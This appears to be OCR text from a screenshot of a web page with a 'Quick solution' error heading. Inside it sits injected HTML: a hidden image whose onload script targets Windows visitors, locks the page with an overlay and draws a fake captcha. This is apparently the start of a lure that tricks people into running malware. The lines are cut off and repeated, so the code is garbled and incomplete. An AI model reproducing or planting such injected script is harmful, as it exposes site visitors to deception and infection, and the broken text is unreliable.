
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request